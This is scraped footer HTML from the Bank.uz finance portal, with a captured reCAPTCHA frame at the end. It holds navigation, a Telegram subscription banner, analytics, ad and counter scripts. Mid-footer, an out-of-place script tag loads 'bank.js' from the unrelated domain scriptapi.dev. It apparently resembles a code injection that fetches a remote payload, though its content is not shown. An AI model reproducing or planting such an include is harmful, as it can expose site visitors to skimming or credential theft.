        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bb0Iz0rI0FFlnEzNfe2X6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021485284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>